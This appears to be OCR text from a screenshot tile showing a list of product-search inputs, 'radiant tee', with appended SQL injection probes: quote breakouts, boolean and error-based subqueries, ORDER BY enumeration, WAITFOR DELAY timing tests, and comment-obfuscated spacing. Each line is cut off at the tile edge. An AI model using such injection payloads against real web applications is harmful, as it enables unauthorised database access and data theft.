
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/4464=
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/5280=CA
(SELECT/**/(CASE/**/WHEN/*
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/5286=528
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/7177/**
CHAR(113) (SELECT/**/(
radiant tee'GPpgXt<'">cHKUng)/**/AND/**/EXTRA
(SELECT/**/(ELT(5308=5308,1))),0x7170627071))
radiant tee'GPpgXt<'">cHKUng)/**/ORDER/**/BY/**/3047--/**/GZKE
radiant tee'GPpgXt<'">cHKUng)/**/WAITFOR/**/DELAY
radiant tee'GPpgXt<'">cHKUng/**/AND/**/1678=
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||CHR
radiant tee'GPpgXt<'">cHKUng/**/AND/**/3017=5
radiant tee'GPpgXt<'">cHKUng/**/AND/**/3038=(
radiant tee'GPpgXt<'">cHKUng/**/AND/**/3038=(SELECT/**/3038/**/FR